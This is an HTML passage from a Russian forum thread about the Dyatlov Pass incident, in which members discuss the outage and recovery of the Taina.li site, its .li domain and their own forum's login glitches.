<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="049"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-jhes"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ЯНЕЖ','049','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('049');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ДЕРСУ','','045','[b]','[/b]');">
    	<b>ДЕРСУ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/gepcy.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 2792<br>
                Настроение: Форумное<br>
                Зарегистрирован: 06.10.14<br>
                Откуда: Украина, был Енакиево уже Харьков<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 13:58. Заголовок: Не открывается Тайна..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Не открывается Тайна ли ни у кого! У меня выдает ошибку сервера 500.  <BR> Мы не можем выяснять что с их движком - у нас нет таких прав и полномочий.<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="045"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-gepcy"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ДЕРСУ','045','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('045');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('Diogen','','050','[b]','[/b]');">
    	<b>Diogen</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>постоянный участник<br>
<IMG src="http://jpe.ru/gif/1/s3.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/diogen.gif"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 97<br>
                    Зарегистрирован: 23.07.08<br>
                
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 14:09. Заголовок: Taina.li и у меня не..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Taina.li и у меня не открывается. Похоже, что там что-то капитально грохнулось...<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="050"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-diogen"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'Diogen','050','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('050');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('Phantom the North','','050.001','[b]','[/b]');">
    	<b>Phantom the North</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/phantomthenorth.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 4585<br>
                    Зарегистрирован: 21.05.13<br>
                Откуда:  Томск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 14:11. Заголовок: Diogen пишет: Похоже..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Diogen пишет: <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>Похоже, что там что-то капитально грохнулось</TD></TR></TABLE></td></tr></table><br> Надо полагать, над этим работают, т.к. уже сутки примерно ресурс лежит.<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="050.001"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-phantomthenorth"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'Phantom the North','050.001','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('050.001');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ДЕРСУ','','051','[b]','[/b]');">
    	<b>ДЕРСУ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/gepcy.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 2794<br>
                Настроение: Форумное<br>
                Зарегистрирован: 06.10.14<br>
                Откуда: Украина, был Енакиево уже Харьков<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 14:15. Заголовок: О! Щас я Христорику ..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>О! Щас я Христорику гляну. Они на одном движке. Будем хоть что-то знать. <BR>  <BR> Работает. Может я ошибаюсь и движок другой. <BR> <a target=_blank rel='nofollow ugc' href="http://historica.ru"><u>click here</u></a><BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="051"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-gepcy"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ДЕРСУ','051','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('051');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('lana_n','','052','[b]','[/b]');">
    	<b>lana_n</b>
    </A>
</div></td><td align=right>
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хульдра<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 1391<br>
                    Зарегистрирован: 08.08.13<br>
                
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 15:57. Заголовок: taina.li А это такая..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>taina.<b>li</b> <BR> А это такая доменная зона у Тайны интересная? <BR> Читану что ль на досуге, что это за такое и с чем его едят. Если время будет.  <BR> Или нет?<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="052"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-lanan"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'lana_n','052','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('052');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('Phantom the North','','053','[b]','[/b]');">
    	<b>Phantom the North</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/phantomthenorth.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 4586<br>
                    Зарегистрирован: 21.05.13<br>
                Откуда:  Томск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 15:58. Заголовок: Лихтенштейн...
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Лихтенштейн.<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="053"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-phantomthenorth"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'Phantom the North','053','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('053');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

  <TR><TD colspan=2 bgcolor="#E0E4E8" align=center class=font2>
  <div class=font2><!--<noindex>--><div class='stargate' style='max-height:300px; overflow:hidden;'><!-- Yandex.RTB R-A-515015-2 -->
<div id="yandex_rtb_R-A-515015-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-515015-2",
                renderTo: "yandex_rtb_R-A-515015-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><!--</noindex>--></div>
  </TD></TR>
		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('lana_n','','054','[b]','[/b]');">
    	<b>lana_n</b>
    </A>
</div></td><td align=right>
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хульдра<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 1392<br>
                    Зарегистрирован: 08.08.13<br>
                
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 16:03. Заголовок: Эт понятно. Периодич..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Эт понятно. <BR> Периодически прост подумываю разобраться, в зависимости от чего выбирается и соответственно на что (мей би) влияет. <BR> Руки не доходят. <BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="054"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-lanan"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'lana_n','054','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('054');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('Phantom the North','','054.001','[b]','[/b]');">
    	<b>Phantom the North</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/phantomthenorth.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 4587<br>
                    Зарегистрирован: 21.05.13<br>
                Откуда:  Томск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 16:14. Заголовок: lana_n пишет: в зави..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>lana_n пишет: <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>в зависимости от чего выбирается</TD></TR></TABLE></td></tr></table><br> Возможно, были какие-то иные соображения, но с очевидностью вырисовывается то, что имя <b>taina</b> наверняка было занято где только возможно. Надо будет спросить у Виталика.<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="054.001"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-phantomthenorth"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'Phantom the North','054.001','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('054.001');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('Phantom the North','','055','[b]','[/b]');">
    	<b>Phantom the North</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/phantomthenorth.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 4588<br>
                    Зарегистрирован: 21.05.13<br>
                Откуда:  Томск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 16:15. Заголовок: И кстати - заработал..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>И кстати - заработала Тайна.<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="055"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-phantomthenorth"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'Phantom the North','055','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('055');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('lana_n','','055.001','[b]','[/b]');">
    	<b>lana_n</b>
    </A>
</div></td><td align=right>
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хульдра<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 1393<br>
                    Зарегистрирован: 08.08.13<br>
                
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 16:24. Заголовок: Phantom the North , ..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR><b>Phantom the North</b> ,  та я так, в общем. Прост очередное напоминание о пробеле в моей компграмотности <img src="//forum24.ru/gif/smk/sm65.gif">   <BR>  <BR> <a href=javascript:tabviz(549073111);><u>Скрытый текст</u></a><br><TABLE id='549073111' style='position:absolute;visibility:hidden;width:40%' border=0 cellPadding=0 cellSpacing=0 width=40%><tr><td class=font1><br>А про Тайну я думала, что для красоты. И загадочности <img src="//forum24.ru/gif/smk/sm20.gif">  <BR> Тайна ли... Тайна ли? <BR> Или нет?<br></td></tr></table><BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="055.001"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-lanan"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'lana_n','055.001','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('055.001');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ЯНЕЖ','','056','[b]','[/b]');">
    	<b>ЯНЕЖ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2><br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 944<br>
                    Зарегистрирован: 20.02.14<br>
                Откуда: СССР, Южноуральск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 17:19. Заголовок: Laura Модератор друж..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR><b>Laura</b> <BR> Модератор дружественного Форума <BR> <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2><b>Комментарий модератора <BR> Изредка возникают технические проблемы, к сожалению  <BR> Уважаемые форумчане, приносим извинения за временные неудобства. <BR> </b></TD></TR></TABLE></td></tr></table><br><BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="056"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-jhes"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ЯНЕЖ','056','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('056');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ДЕРСУ','','055.002','[b]','[/b]');">
    	<b>ДЕРСУ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/gepcy.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 2802<br>
                Настроение: Форумное<br>
                Зарегистрирован: 06.10.14<br>
                Откуда: Украина, был Енакиево уже Харьков<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 31.12.15 00:42. Заголовок: Форум глючит ммамма ..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Форум глючит ммамма дорогая. Меня раз 9 сегодня выбрасывало в &#34;гости&#34;. <BR> <b>Phantom the North</b> ну что за хрень опять?!<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="055.002"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-gepcy"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ДЕРСУ','055.002','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('055.002');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ДЕРСУ','','057','[b]','[/b]');">
    	<b>ДЕРСУ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/gepcy.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 2803<br>
                Настроение: Форумное<br>
                Зарегистрирован: 06.10.14<br>
                Откуда: Украина, был Енакиево уже Харьков<br>
            
                                                                                                                        

